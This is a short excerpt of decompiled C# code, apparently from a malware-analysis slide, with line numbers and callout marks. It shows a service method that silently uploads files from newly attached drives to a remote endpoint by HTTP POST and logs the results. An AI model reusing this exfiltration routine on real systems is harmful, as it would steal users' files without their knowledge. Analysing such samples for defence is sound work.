 51
52 // Token: 0x06000007 RID: 7 RVA: 0x00002210 File Offset: 0x00000410
53 public static void UploadNewDriveFiles(List<string> newDriveFiles, string remoteEndpoint)
54 {
1
55 foreach (string text in newDriveFiles)
56 {
57 try
58 {
59 using (WebClient webClient = new WebClient())
60 {
61 webClient.UploadFile(remoteEndpoint, "POST", text);
2
62 }
63 Service1.WriteLog(string.Format("Successfully uploaded: {0}", text), true);
64 }
65 catch (Exception ex)
66 {
67 Service1.WriteLog(string.Format("Failed to upload: {0}", text), true);
68 Service1.WriteLog(string.Format("{0}", ex.Message), true);
69 }
70 }
71 }